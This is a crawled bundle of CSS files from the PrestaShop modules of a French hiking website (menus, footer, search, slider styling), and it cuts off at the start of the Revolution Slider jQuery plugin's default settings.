.lookbookgroup li:hover .lookbook-title{
	background: #fff;
	color: #000;
	border-color: #000;
	-webkit-transition: all 0.3s ease-in-out;
  	transition: all 0.3s ease-in-out;
  	opacity: 1
}

.lookbookgroup li:hover {
	background: #fff;
	-webkit-transition: all 0.3s ease-in-out;
  	transition: all 0.3s ease-in-out;
 
}

/* Lookbook page */

#module-bakedlookbook-detail li .quick-view {
    color: #fff;
    z-index: 100 !important;
    border: 0px;
    padding: 0px;
    font-size: 18px;
    -webkit-transition: all 0.3s ease-in-out;
  	transition: all 0.3s ease-in-out;
    background: none !important;
}
#module-bakedlookbook-detail li .quick-view:hover {
    background: none;
    color: #007d8e;
    -webkit-transition: all 0.3s ease-in-out;
  	transition: all 0.3s ease-in-out;
}
.showcase-plus-anchor {
    opacity: 1;
    position: absolute;
    z-index: 9999;
}
.showcase-plus-anchor:after {
	content: "\f055";
	font-family: "FontAwesome"
}
.showcase-tooltips {position: absolute; top:0; height: 100%; width: 100%}
#lookbook li {float: left; /* width: 50% */}
#lookbook .lb-container {position: relative}
#lookbook li img {padding:15px; width: 100%}

--- FILE ---
content_type: text/css
request_url: http://randoendeuxsevres.fr/modules/bakedsocial/bakedsocial.css
body_size: 265
content:

#bakedsocial li {float: left;}
#left_column #bakedsocial{width: auto}

#bakedsocial {width: auto;float: left;margin-top: 95px;color: #eee; position: absolute;}
#bakedsocial li [class^="icon-"], #bakedsocial li [class*=" icon-"] {color: #fff; font-size:18px;}

#bakedsocial a:hover [class^="icon-"] {color: #888;}
#bakedsocial li {background: #f9f9f9; margin-right: 10px; height: 35px; width: 35px; text-align: center; line-height: 40px; border-radius: 5px;}


--- FILE ---
content_type: text/css
request_url: http://randoendeuxsevres.fr/modules/finalmenu/css/front/FINALmenu_1.css
body_size: 3133
content:

            /**
             * Finalmenu
             * @author     Matej Berka
             * @copyright  2014 Matej
             */
        
            @import url(http://fonts.googleapis.com/css?family=Montserrat:400,700);
            .row > #FINALmenu {
                margin: 20px 15px 0px 15px;
            }

            #FINALmenu {
                clear: both;
                z-index: 9999;
                background-color: #333333;
            }

            #FINALmenu li,
            #FINALmenu-vertical li {
                list-style-type: none;
            }

            #FINALmenu-desktop-nav > li.left-tabs {
                border-right: 1px solid;
                border-color: transparent;
            }

            #FINALmenu-desktop-nav > li.right-tabs {
                border-left: 1px solid;
                border-color: transparent;
            }

            #FINALmenu .container {
                padding-left: 0px;
                padding-right: 0px;
            }

            #FINALmenu.sticky_menu {
                position: fixed;
                width: 100%;
                top: -100px;
                left: 0px;
                margin: 0px !important;
                opacity: ;
            }

            #FINALmenu.sticky_menu:hover {
                opacity: 1
            }

            #FINALmenu.sticky_menu .tab-note {
                display: none;
            }

            #FINALmenu .show-items-icon {
                margin-left: 10px;
                cursor: pointer;
                float: right;
                font-size: 12px;
                line-height: 24px;
            }

            .FINALmenu-simple-tab ul {
                 padding: 10px;
                 background: #333333;
            }

            #FINALmenu #FINALmenu-desktop-nav {
                position: relative;
                font-family: Montserrat;
                display: table;
                margin-bottom: 0px;
                width: 100%;
            }

            #FINALmenu #FINALmenu-desktop-nav,
            #FINALmenu-vertical #FINALmenu-vertical-nav,
            #FINALmenu.sticky_menu,
            #FINALmenu-mobile-nav li,
            #FINALmenu-vertical #FINALmenu-vertical-nav > li,
            #FINALmenu #FINALmenu-desktop-nav > li {
                -o-transition: color .3s ease-out, all .3s ease-in;
                -ms-transition: color .3s ease-out, all .3s ease-in;
                -moz-transition: color .3s ease-out, all .3s ease-in;
                -webkit-transition: color .3s ease-out, all .3s ease-in;
                transition: color .3s ease-out, all .3s ease-in;
            }

            #FINALmenu-vertical .FINALmenu-tab-content .show-items-icon,
            #FINALmenu .FINALmenu-tab-content .show-items-icon {
                line-height: 25px;
                margin-left: 0px;
                font-size: 15px !important;
            }

            #FINALmenu-vertical .FINALmenu-tab-content .second-level-item .show-items-icon,
            #FINALmenu .FINALmenu-tab-content .second-level-item .show-items-icon {
                margin-right: 15px;
            }

            #FINALmenu-vertical #FINALmenu-vertical-nav > li,
            #FINALmenu #FINALmenu-desktop-nav > li {
                vertical-align: middle;
                text-align: left;
            }

            #FINALmenu #FINALmenu-desktop-nav > li:hover {
                background: #858484;
            }

            .top-link-wrapper {
                position: relative;
                padding: 15px;
            }

            #FINALmenu .top-link-wrapper i {
                color: #ffffff;
            }

            #FINALmenu .top-link-wrapper a,
            #FINALmenu .top-link-wrapper span {
                color: #ffffff;
            }

            #FINALmenu-vertical .bx-controls-direction,
            #FINALmenu .bx-controls-direction {
                display: block;
                width: 43px;
            }

            body #FINALmenu #FINALmenu-desktop-nav > li:hover .top-link-wrapper .tab-note,
            .tab-note {
                color: #ffffff !important;
            }

            #FINALmenu #FINALmenu-desktop-nav > li:hover .top-link-wrapper i,
            #FINALmenu #FINALmenu-desktop-nav > li:hover .top-link-wrapper a,
            #FINALmenu #FINALmenu-desktop-nav > li:hover .top-link-wrapper span {
                color: #ffffff !important;
            }

            #FINALmenu #FINALmenu-desktop-nav > li .top-link-wrapper a,
            #FINALmenu #FINALmenu-desktop-nav > li .top-link-wrapper span {
                float: left;
                font-size: 15px;
                line-height: 24px;
            }


            .FINALmenu-tab-content {
                position: absolute;
                display: none;
                z-index: 99;
                padding: 0px;
                margin: 0px;
            }

            #FINALmenu .FINALmenu-simple-tab .FINALmenu-tab-content {
                left: 0px;
            }

            /* categories specific */
            #FINALmenu-vertical #FINALmenu-vertical-nav .hidden-categories,
            #FINALmenu #FINALmenu-desktop-nav .hidden-categories {
                display: none;
                position: absolute;
                left: 69%;
                padding: 15px;
                z-index: 99;
                line-height: 18px;
                width: 185px;
                -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.15);
                -moz-box-shadow: 0 2px 10px rgba(0,0,0,0.15);
                box-shadow: 0 2px 10px rgba(0, 0, 0, 0.15);
            }

            #FINALmenu-vertical #FINALmenu-vertical-nav .first-level-item ul,
            #FINALmenu #FINALmenu-desktop-nav .first-level-item ul {
                clear: both;
            }

            #FINALmenu-vertical #FINALmenu-vertical-nav .first-level-item > span,
            #FINALmenu-vertical #FINALmenu-vertical-nav .first-level-item > a,
            #FINALmenu #FINALmenu-desktop-nav .first-level-item > span,
            #FINALmenu #FINALmenu-desktop-nav .first-level-item > a {
                font-size: 16px;
                font-weight: bold;
            }

            #FINALmenu-vertical .FINALmenu-simple-tab,
            #FINALmenu .FINALmenu-simple-tab {
                position: relative;
            }

            #FINALmenu-vertical .FINALmenu-simple-tab ul,
            #FINALmenu .FINALmenu-simple-tab ul {
                width: 200px;
                max-width: 100%;
                box-sizing: border-box;
                -moz-box-sizing: border-box;
            }

            #FINALmenu-vertical .FINALmenu-simple-tab a,
            #FINALmenu .FINALmenu-simple-tab a {
                line-height: 27px;
                font-size: 14px;
                text-align: left;
                max-width: 80%;
            }

            .top-level-link {
                max-width: 100% !important;
            }

            #FINALmenu-vertical .FINALmenu-simple-tab .hidden-categories,
            #FINALmenu .FINALmenu-simple-tab .hidden-categories {
                margin-top: -30px;
            }

            #FINALmenu-vertical .cms-pages a, #FINALmenu-vertical .categories a,
            #FINALmenu-vertical .suppliers a, #FINALmenu-vertical .manufacturers a,
            #FINALmenu-vertical .suppliers span, #FINALmenu-vertical .manufacturers span,
            #FINALmenu .cms-pages a, #FINALmenu .categories a,
            #FINALmenu .suppliers a, #FINALmenu .manufacturers a,
            #FINALmenu .suppliers span, #FINALmenu .manufacturers span {
                float: left;
                line-height: 30px;
                font-size: 14px;
                text-align: left;
                max-width: 80%;
            }

            #FINALmenu-vertical .categories li, #FINALmenu-vertical .cms-pages li,
            #FINALmenu-vertical .suppliers li, #FINALmenu .manufacturers li,
            #FINALmenu .categories li, #FINALmenu .cms-pages li,
            #FINALmenu .suppliers li, #FINALmenu .manufacturers li {
                position: relative;
                float: left;
            }
            #FINALmenu-vertical .categories li.sub-items, #FINALmenu-vertical .cms-pages li.sub-items,
            #FINALmenu-vertical .suppliers li.sub-items, #FINALmenu-vertical .manufacturers li.sub-items,
            #FINALmenu .categories li.sub-items, #FINALmenu .cms-pages li.sub-items,
            #FINALmenu .suppliers li.sub-items, #FINALmenu .manufacturers li.sub-items {
                width: 100%;
            }

            #FINALmenu-vertical #FINALmenu-vertical-nav .related-posts-title,
            #FINALmenu #FINALmenu-desktop-nav .related-posts-title {
                line-height: 25px;
                margin: 10px 0px;
                font-weight: bold;
                clear: both;
                border-bottom: 1px dashed;
            }

            #FINALmenu-vertical #FINALmenu-vertical-nav .related-posts li a,
            #FINALmenu #FINALmenu-desktop-nav .related-posts li a {
                font-size: 12px;
            }

            #FINALmenu-vertical #FINALmenu-vertical-nav .first-level-item, #FINALmenu-vertical #FINALmenu-vertical-nav .sub-item,
            #FINALmenu #FINALmenu-desktop-nav .first-level-item, #FINALmenu #FINALmenu-desktop-nav .sub-item {
                width: 100%;
            }

            .tab-note {
                position: absolute;
                border-radius: 2px;
                top: -13px;
                left: 4px;
                font-size: 14px !important;
                line-height: 16px !important;
                padding: 3px 7px;
            }

            span.separator {
                clear: both;
                display: block;
                width: 100%;
            }

            /*Tabs layouts*/
            #FINALmenu .layout-1 i,
            #FINALmenu-vertical .layout-1 i,
            #FINALmenu-vertical .layout-1 img,
            #FINALmenu .layout-1 img {
                margin-right: 10px;
            }
            #FINALmenu-vertical .layout-2 i,
            #FINALmenu .layout-2 i {
                width: 100%;
                padding-bottom: 5px;
                display: block;
                text-align: center;
            }

            #FINALmenu-vertical .layout-2 img,
            #FINALmenu .layout-2 img {
                margin: 0 auto;
                padding-bottom: 5px;
                display: block;
            }

            #FINALmenu-vertical .image-wrapper a,
            #FINALmenu .image-wrapper a {
                max-width: 100% !important;
             }

            /*product block specific*/
            #FINALmenu-vertical #FINALmenu-vertical-nav .image-wrapper,
            #FINALmenu #FINALmenu-desktop-nav .image-wrapper {
                float: left;
                padding: 10px;
                padding-bottom: 0px;
                overflow: hidden;
            }

            #FINALmenu-vertical #FINALmenu-vertical-nav .image-wrapper p,
            #FINALmenu #FINALmenu-desktop-nav .image-wrapper p {
                padding: 15px;
                text-align: center;
                clear: both;
                font-weight: bold;
                margin: 0px;
            }

            #FINALmenu-vertical #FINALmenu-vertical-nav .image-wrapper a,
            #FINALmenu-vertical #FINALmenu-vertical-nav .image-wrapper img,
            #FINALmenu #FINALmenu-desktop-nav .image-wrapper a,
            #FINALmenu #FINALmenu-desktop-nav .image-wrapper img {
                width: 100%;
            }

            #FINALmenu-vertical #FINALmenu-vertical-nav .image-view,
            #FINALmenu #FINALmenu-desktop-nav .image-view {
                overflow: hidden;
                position: relative;
                clear: both;
                width: 100%;
                float: left;
            }

            #FINALmenu-vertical #FINALmenu-vertical-nav .image-view .second-image,
            #FINALmenu #FINALmenu-desktop-nav .image-view .second-image {
                position: absolute;
                left: 0px;
                top: 0px;
                opacity: 0;
                max-width: 100%;
            }

            #FINALmenu-vertical #FINALmenu-vertical-nav .bx-controls,
            #FINALmenu #FINALmenu-desktop-nav .bx-controls {
                font-family: "FontAwesome";
                margin-right: 10px;
                float: right;
                margin-bottom: 10px;
                margin-top: 0px;
            }

            #FINALmenu-vertical #FINALmenu-vertical-nav .bx-controls a,
            #FINALmenu #FINALmenu-desktop-nav .bx-controls a {
                width: auto;
                font-size: 16px;
            }

            #FINALmenu-vertical #FINALmenu-vertical-nav .bx-prev:before,
            #FINALmenu #FINALmenu-desktop-nav .bx-prev:before {
                padding: 5px;
                content: "\f053";
                font-family: "FontAwesome";
            }

            #FINALmenu-vertical #FINALmenu-vertical-nav .bx-next:before,
            #FINALmenu #FINALmenu-desktop-nav .bx-next:before {
                padding: 5px;
                content: "\f054";
                font-family: "FontAwesome";
            }

            #FINALmenu-vertical .first-level-item {
                float: none !important;
            }

            /*custom image*/
            #FINALmenu-vertical .custom-image img,
            #FINALmenu .custom-image img {
                width: 100%;
            }

            /* search field specific */
            #searchbox p {
                margin-bottom: 0px;
            }

            #FINALmenu-vertical .image-view a,
            #FINALmenu .image-view a {
                width: 100% !important;
            }

            /*SEPARATOR*/
            #FINALmenu-vertical .separator-left,
            #FINALmenu .separator-left {
                border-left: 1px solid;
            }

            #FINALmenu-vertical .separator-right,
            #FINALmenu .separator-right {
                border-right: 1px solid;
            }

            #FINALmenu-vertical .separator-top,
            #FINALmenu .separator-top {
                border-top: 1px solid;
            }

            #FINALmenu-vertical .separator-bottom,
            #FINALmenu .separator-bottom {
                border-bottom: 1px solid;
            }

            #FINALmenu-vertical .separator-left-right,
            #FINALmenu .separator-left-right {
                border-left: 1px solid;
                border-right: 1px solid;
            }

            #FINALmenu-vertical .separator-top-bottom,
            #FINALmenu .separator-top-bottom {
                border-top: 1px solid;
                border-bottom: 1px solid;
            }

            #FINALmenu-vertical .separator-complet,
            #FINALmenu .separator-complet {
                border: 1px solid;
            }

            .search-wrapper {
                background-color: white;
                padding: 12px;
                border-radius: 20px;
                position: relative;
                border: 1px solid #CCC;
            }

            .search-wrapper .search_query_menu {
                border: 0px;
                line-height: 35px;
                margin-right: 15px;
                outline: none;
            }

            .final_no_padding {
                padding: 0px !important;
            }

            .search-wrapper .button-search {
                background: none;
                border: none;
                position: absolute;
                top: 15px;
                right: 10px;
                outline: none;
            }

            .search-wrapper .button-search span {
                display: none;
            }

            .search-wrapper .button-search:before {
                content: "\f002";
                display: block;
                font-family: "FontAwesome";
                font-size: 14px;
                color: #666;
                width: 100%;
                text-align: center;
            }

            .category-grid-view {
                overflow: hidden;
                padding: 5px;
            }

            #FINALmenu-vertical #FINALmenu-vertical-nav .categories .category-grid-view a,
            #FINALmenu #FINALmenu-desktop-nav .categories .category-grid-view a {
                max-width: 100%;
                float: none;
            }

            .category-grid-view img {
                margin: 0px 10px 0px 0px;
                float: left;
            }
            .category-grid-view div {
                padding-bottom:  5px;
                overflow: hidden;
                display: block;
            }

            .category-grid-view .product-category-name {
                font-weight: bold;
            }

            /*MOBILE MENU*/
            .mobile_menu_wrapper {
                color: #ffffff;
            }

            .menu-place-holder {
                line-height: 35px;
                padding: 10px 20px;
                font-size: 25px;
                cursor: pointer;
                text-align: left;
            }

            #FINALmenu-mobile-nav {
                margin: 0px;
                display: none;
                font-family: ;
                font-size: px;
                line-height: px;
                background-color: #007d8e;
            }

            #FINALmenu-mobile-nav a {
                width: 100%;
                margin-left: 10px;
                color: #ffffff;
            }

            #FINALmenu-mobile-nav i {
                color: #ffffff;
            }

            #FINALmenu-mobile-nav i,
            #FINALmenu-mobile-nav a,
            #FINALmenu-mobile-nav li {
                font-size: px;
                line-height: px;
            }

            #FINALmenu-mobile-nav li:hover {
                color: #ffffff;
                background-color: ;
            }

            #FINALmenu-mobile-nav ul {
                display: none;
                background-color: #00b2ca;
            }

            #FINALmenu-mobile-nav .related-posts-title {
                padding-left: 10px;
                color: #ffffff;
                border-bottom: 1px dashed #007d8e;
            }

            #FINALmenu-mobile-nav i {
                float: right;
                font-size: 19px;
                margin-right: 15px;
                line-height: px;
            }

            #FINALmenu-mobile-nav li a {
                padding-left: 10px;
            }

            /* MEDIA */
            @media (max-width: 768px) {
                #FINALmenu-vertical-nav,
                #FINALmenu-desktop-nav {
                    display: none !important;
                }

                .mobile_menu_wrapper {
                    display: block !important;
                }
            }

            @media (min-width: 768px) {
                #FINALmenu-vertical-nav,
                #FINALmenu-desktop-nav {
                    display: table !important;
                }

                .mobile_menu_wrapper {
                    display: none !important;
                }
            }#FINALmenu #FINALmenu-desktop_cms-pages_2_3_1 {
                padding-top: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                padding-right: 0px;
                float: left;
            }#FINALmenu #FINALmenu-desktop_cms-pages_4_3_2 {
                padding-top: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                padding-right: 0px;
                float: left;
            }#FINALmenu #FINALmenu-desktop_cms-pages_5_3_3 {
                padding-top: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                padding-right: 0px;
                float: left;
            }#FINALmenu #FINALmenu-desktop_cms-pages_6_3_4 {
                padding-top: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                padding-right: 0px;
                float: left;
            }#FINALmenu #FINALmenu-tab-desktop-1 {
                float: left;
            }
            #FINALmenu #FINALmenu-desktop-1-tab-wrapper {
                color: #777777;
            }
            #FINALmenu #FINALmenu-desktop-1-tab-wrapper a {
                color: #777777;
            }
            #FINALmenu #FINALmenu-desktop-1-tab-wrapper a:hover {
                color: #7caa3d;
            }
            #FINALmenu #FINALmenu-desktop-1-tab-wrapper .tab-block {
                border-color: #dddddd !important;
            }#FINALmenu #FINALmenu-desktop-2-tab-wrapper {
                left: 0px;
                background-color: #ededed;
                background-repeat: repeat;
            }

            #FINALmenu #FINALmenu-desktop-2-tab-wrapper .hidden-categories {
                background-color: #ededed;
            }

            #FINALmenu #FINALmenu-desktop-2-tab-wrapper .related-posts-title {
                border-color: #dddddd !important;
            }#FINALmenu #FINALmenu-tab-desktop-2 {
                float: left;
            }
            #FINALmenu #FINALmenu-desktop-2-tab-wrapper {
                color: #777777;
            }
            #FINALmenu #FINALmenu-desktop-2-tab-wrapper a {
                color: #777777;
            }
            #FINALmenu #FINALmenu-desktop-2-tab-wrapper a:hover {
                color: #7caa3d;
            }
            #FINALmenu #FINALmenu-desktop-2-tab-wrapper .tab-block {
                border-color: #dddddd !important;
            }#FINALmenu #FINALmenu-desktop-3-tab-wrapper {
                left: 0px;
                background-color: #ededed;
                background-repeat: no-repeat;
            }

            #FINALmenu #FINALmenu-desktop-3-tab-wrapper .hidden-categories {
                background-color: #ededed;
            }

            #FINALmenu #FINALmenu-desktop-3-tab-wrapper .related-posts-title {
                border-color: #dddddd !important;
            }#FINALmenu #FINALmenu-tab-desktop-3 {
                float: left;
            }
            #FINALmenu #FINALmenu-desktop-3-tab-wrapper {
                color: #8cb355;
            }
            #FINALmenu #FINALmenu-desktop-3-tab-wrapper a {
                color: #777777;
            }
            #FINALmenu #FINALmenu-desktop-3-tab-wrapper a:hover {
                color: #8cb355;
            }
            #FINALmenu #FINALmenu-desktop-3-tab-wrapper .tab-block {
                border-color: #dddddd !important;
            }#FINALmenu #FINALmenu-desktop-4-tab-wrapper {
                left: 0px;
                background-color: ;
                background-repeat: ;
            }

            #FINALmenu #FINALmenu-desktop-4-tab-wrapper .hidden-categories {
                background-color: ;
            }

            #FINALmenu #FINALmenu-desktop-4-tab-wrapper .related-posts-title {
                border-color:  !important;
            }#FINALmenu #FINALmenu-tab-desktop-4 {
                float: left;
            }
            #FINALmenu #FINALmenu-desktop-4-tab-wrapper {
                color: #777777;
            }
            #FINALmenu #FINALmenu-desktop-4-tab-wrapper a {
                color: #777777;
            }
            #FINALmenu #FINALmenu-desktop-4-tab-wrapper a:hover {
                color: #7caa3d;
            }
            #FINALmenu #FINALmenu-desktop-4-tab-wrapper .tab-block {
                border-color:  !important;
            }
            
            #FINALmenu-vertical {
                background-color: #333333;
            }

            #FINALmenu-vertical-nav > li {
                width: 100%;
                border-bottom: 1px solid;
                border-color: #4E4C4C;
            }

            #FINALmenu-vertical-nav > li:last-child {
                border-bottom: 0px solid;
            }

            #FINALmenu-vertical .FINALmenu-simple-tab .FINALmenu-tab-content {
                left: 100%;
                top: 0px;
            }

            #FINALmenu-vertical .show-items-icon {
                margin-left: 10px;
                cursor: pointer;
                float: right;
                font-size: 15px;
                line-height: 24px;
            }

            #FINALmenu-vertical #FINALmenu-vertical-nav {
                position: relative;
                font-family: "Open Sans", sans-serif;
                display: table;
                margin-bottom: 0px;
                width: 100%;
            }

            #FINALmenu-vertical #FINALmenu-vertical-nav > li:hover {
                background: #7caa3d;
            }

            #FINALmenu-vertical .top-link-wrapper i {
                color: #ffffff;
            }

            #FINALmenu-vertical .top-link-wrapper a,
            #FINALmenu-vertical .top-link-wrapper span {
                color: #ffffff;
            }

            body #FINALmenu-vertical #FINALmenu-vertical-nav > li:hover .top-link-wrapper .tab-note {
                color: #ffffff !important;
            }

            #FINALmenu-vertical #FINALmenu-vertical-nav > li:hover .top-link-wrapper i,
            #FINALmenu-vertical #FINALmenu-vertical-nav > li:hover .top-link-wrapper a,
            #FINALmenu-vertical #FINALmenu-vertical-nav > li:hover .top-link-wrapper span {
                color: #ffffff !important;
            }

            #FINALmenu-vertical #FINALmenu-vertical-nav > li .top-link-wrapper a,
            #FINALmenu-vertical #FINALmenu-vertical-nav > li .top-link-wrapper span {
                float: left;
                font-size: 18px;
                line-height: 24px;
            }

            #FINALmenu-vertical .FINALmenu-tab-content > div {
                padding: 0px;
            }

            /* MEDIA */
            @media (min-width: 768px) {
                .tw-w-768 {
                    position: absolute;
                    margin-left: 100%;
                    top: 0px;
                    width: 562px;
                }
                .separator-bg-screens {
                    display: none;
                }
                .separator-sm-screens {
                    display: block;
                }
            }

            @media (min-width: 992px) {
                .separator-bg-screens {
                    display: block;
                }
                .separator-sm-screens {
                    display: none;
                }
                .tw-w-992 {
                    width: 727px;
                }
            }

            @media (min-width: 1200px) {
                .tw-w-1200 {
                    width: 900px;
                }
            }

--- FILE ---
content_type: text/css
request_url: http://randoendeuxsevres.fr/modules/bakedfooter/tmpl/default/assets/style.css
body_size: 1086
content:


#bakedadvafooterfooter p{
	color: #fff
}
#footer .panel {
	background: transparent; 
	border: 0px;
	-webkit-box-shadow: 0 0px 1px rgba(0, 0, 0, 0);
  box-shadow: 0 0px 0px rgba(0, 0, 0, 0);
	}
#bakedadvafooterfooter #bakedadva-pos-1 li {
	list-style:none;
}
#bakedadvafooterfooter #bakedadva-pos-1 .baked-text {
	background:transparent;
    height: 44px;
}
#bakedadvafooterfooter #bakedadva-pos-1 .baked-text ul{
	float: right;
    margin: 0;
    padding: 0;
}
#bakedadvafooterfooter #bakedadva-pos-1 .baked-text ul li{
	float: left;
	list-style: none outside none;
}
#bakedadvafooterfooter #bakedadva-pos-1 .baked-text ul li a{
	color: #747474;
    display: inline-block;
    height: 25px;
    line-height: 25px;
    margin: 10px 20px 0 0;
    padding-left: 30px;
	font-size: 14px;
	text-decoration:none;
}
#bakedadvafooterfooter #bakedadva-pos-1 .baked-text ul li.twitter a{
	background: url("images/social_twitter.png") no-repeat scroll 0 0 transparent;
}
#bakedadvafooterfooter #bakedadva-pos-1 .baked-text ul li.rss a{
	background: url("images/social_rss.png") no-repeat scroll 0 0 transparent;
}
#bakedadvafooterfooter #bakedadva-pos-1 .baked-text ul li.facebook a{
	background: url("images/social_fb.png") no-repeat scroll 0 0 transparent;
}
#bakedadvafooterfooter #bakedadva-pos-1 .baked-text ul li.skype a{
	background: url("images/social_skype.png") no-repeat scroll 0 0 transparent;
}
#bakedadvafooterfooter #bakedadva-pos-1 .baked-text ul li.linkedin a{
	background: url("images/social_in.png") no-repeat scroll 0 0 transparent;
}
#bakedadvafooterfooter #bakedadva-pos-1 .baked-text ul li a:hover {
    background-position: 0 -27px;
	text-decoration:underline;
}
#bakedadvafooterfooter #bakedadva-pos-1  h2{
	float: left;
    margin: 0;

    text-transform: none;
	background:none;
	color:#595959;
}


#bakedadvafooterfooter #bakedadva-pos-2{
	background: transparent;
    clear: both;
    line-height: 20px;
    overflow: hidden;
    
	/* padding: 20px 0 20px 0; */
}
#bakedadvafooterfooter #bakedadva-pos-2 li {
	list-style:none;
}
#bakedadvafooterfooter #bakedadva-pos-2 h2{
    margin-top: 0;
    text-transform: none;
	background:none;
	padding-bottom: 10px
;border-bottom: 1px solid #383838;
    font-size: 16px;
    color: #fff;
}
#bakedadvafooterfooter #bakedadva-pos-2 li.link a{
	text-decoration:none;
	line-height: 32px;
	 transition: all 450ms ease-in-out;
    -moz-transition: all 450ms ease-in-out;
    -webkit-transition: all 450ms ease-in-out;
    -o-transition: all 450ms ease-in-out;
}
#bakedadvafooterfooter .block .products-block li .product-content {margin-top: 6px}
#category #bakedadvafooterfooter #best-sellers_block_right {margin-bottom: 0px;margin-top: -10px;}
#bakedadvafooterfooter #best-sellers_block_right {margin-bottom: 0px;margin-top: 35px;}
#bakedadvafooterfooter li.link a:before{
  content: "\f10c ";
  font-family: "FontAwesome";
  font-size: 10px;
  padding-left: 3px;
  line-height: 12px;
  color: #686666;
  vertical-align: 1px;
  padding-right: 8px;
  font-weight: normal;
  text-align:left;
  transition: all 450ms ease-in-out;
    -moz-transition: all 450ms ease-in-out;
    -webkit-transition: all 450ms ease-in-out;
    -o-transition: all 450ms ease-in-out;
}
#bakedadvafooterfooter li.link:hover a:before{
  color: #fff;
  transition: all 450ms ease-in-out;
    -moz-transition: all 450ms ease-in-out;
    -webkit-transition: all 450ms ease-in-out;
    -o-transition: all 450ms ease-in-out;
}

#bakedadvafooterfooter li.link a:hover{
	 transition: all 450ms ease-in-out;
    -moz-transition: all 450ms ease-in-out;
    -webkit-transition: all 450ms ease-in-out;
    -o-transition: all 450ms ease-in-out;
}
#bakedadvafooterfooter li .custom-content{
	padding:0 5px 0 15px;
}
#bakedadvafooterfooter li.link{
	padding-left: 0px;
}
#bakedadvafooterfooter ul.baked-items li {
	padding:0px;
	font-size: 14px
}
#footer p{
    color: #666;
    font-size: 13px;
}
#bakedadvafooterfooter .baked-text {padding-right: 10px !important;}
.baked-block {padding-right: 20px;}
#bakedadvafooterfooter h2 {padding-left: 5px; margin-bottom:0px}
#bakedadvafooterfooter .hr_left {margin-left: 5px; width: 10%;margin-bottom: 29px;position: relative;top: 21px;background: #ddd;height: 3px;}
#category #footer #new-products_block_right{
	margin-top: -10px;
	margin-bottom: 0px;
}
#footer #new-products_block_right {margin-top: 35px;}
#footer #best-sellers_block_right .title_block, #footer #best-sellers_block_right .hr_left, #footer #best-sellers_block_right .lnk{
  display:none
}
#footer #best-sellers_block_right img {
  width: 45px;
}

--- FILE ---
content_type: text/css
request_url: http://randoendeuxsevres.fr/modules/pm_advancedsearch4/css/pm_advancedsearch4_dynamic.css
body_size: 184
content:
#PM_ASBlockOutput_1 {border-color:#8cb355;} #PM_ASBlockOutput_1 {border-width:3px 3px 3px 3px!important;} #PM_ASBlockOutput_1 .PM_ASearchTitle {font-size:14px!important;} #PM_ASBlockOutput_1 .PM_ASCriterionsGroupTitle {color:#333333;} #PM_ASBlockOutput_1 .PM_ASCriterionsGroupTitle {font-size:14px!important;}
/* Advanced Search 4 - Advanced Styles Content */


--- FILE ---
content_type: text/css
request_url: http://randoendeuxsevres.fr/modules/sdevtoprandos/views/css/front.css
body_size: 529
content:
#top_randos {
    margin-bottom: 15px;
    padding: 15px;
    background: #96cc3f;
}
#top_randos p.randos-title {
    text-align: center;
    font-size: 28px;
    color: #fff;
    font-weight: bold;
    margin-bottom: 15px;
}
#top_randos p.randos-most-viewed, #top_randos p.randos-most-downloaded, #top_randos p.randos-most-liked, #top_randos p.randos-most-commented {
    font-size: 17px;
    font-weight:bold;
    color: #000;
    text-align: center;
}
#top_randos p.randos-most-viewed:after, #top_randos p.randos-most-downloaded:after, #top_randos p.randos-most-liked:after, #top_randos p.randos-most-commented:after {
    position: relative;
    color: #fff;
    font-family: "FontAwesome";
    font-size: 30px;
    padding: 15px;
    display: inline-block;
}
#top_randos p.randos-most-viewed:after {
    content: "\f06e";
}
#top_randos p.randos-most-downloaded:after {
    content: "\f019";
}
#top_randos p.randos-most-liked:after {
    content: "\f004";
}
#top_randos p.randos-most-commented:after {
    content: "\f0e6";
}
#top_randos div.container div div {
    padding:10px;
    background: #e4e4ae;
}
#top_randos div.container div div div {
    padding:5px;
    border: 1px solid #0e91d0;
    margin-bottom: 10px;
    text-align: center;
}
#top_randos div.container div div div:first-child {
    border: 1px solid #bf236e;
}

#top_randos div.container div div div a {
    color: #0e91d0;
}
#top_randos div.container div div div:first-child a {
    color:#bf236e;
}
#top_randos div.container div div div:last-child {
    margin-bottom: 0;
}

#last_comments {
    margin-bottom: 15px;
    padding: 15px;
    background: #fff;
}
#last_comments p.last-comments {
    text-align: center;
    font-size: 21px;
    font-weight: bold;
    color: #96cc3f;
    margin-bottom: 20px;
}
#last_comments #comment-slick div {
    text-align: center;
}

#last_comments #comment-slick a.comment-rando {
    font-size: 17px;
    display: inline-block;
    border: 1px solid #0e91d0;
    padding: 5px;
    color: #0e91d0;
}
#last_comments #comment-slick p.comment-date {
    margin-top: 5px;
}
#last_comments #comment-slick p.comment-title {
    font-weight: bold;
}

--- FILE ---
content_type: application/javascript
request_url: http://randoendeuxsevres.fr/modules/revsliderprestashop/rs-plugin/js/jquery.themepunch.revolution.js
body_size: 30340
content:


/**************************************************************************
 * jquery.themepunch.revolution.js - jQuery Plugin for Revolution Slider
 * @version: 4.1.2 (12.12.2013)
 * @requires jQuery v1.7 or later (tested on 1.9)
 * @author ThemePunch
**************************************************************************/


(function(jQuery,undefined){


	////////////////////////////////////////
	// THE REVOLUTION PLUGIN STARTS HERE //
	///////////////////////////////////////

	jQuery.fn.extend({

		// OUR PLUGIN HERE :)
		revolution: function(options) {



				////////////////////////////////
				// SET DEFAULT VALUES OF ITEM //
				////////////////////////////////
				jQuery.fn.revolution.defaults = {
					delay:9000,
					startheight:500,
					startwidth:960,
					fullScreenAlignForce:"off",
					autoHeight:"off",

					hideThumbs:200,

					thumbWidth:100,							// Thumb With and Height and Amount (only if navigation Tyope set to thumb !)
					thumbHeight:50,
					thumbAmount:3,

					navigationType:"bullet",				// bullet, thumb, none
					navigationArrows:"solo",			// nextto, solo, none

					hideThumbsOnMobile:"off",
					hideBulletsOnMobile:"off",
					hideArrowsOnMobile:"off",
					hideThumbsUnderResoluition:0,

					navigationStyle:"round",				// round,square,navbar,round-old,square-old,navbar-old, or any from the list in the docu (choose between 50+ different item),

					navigationHAlign:"center",				// Vertical Align top,center,bottom
					navigationVAlign:"bottom",					// Horizontal Align left,center,right
					navigationHOffset:0,
					navigationVOffset:20,

					soloArrowLeftHalign:"left",
					soloArrowLeftValign:"center",
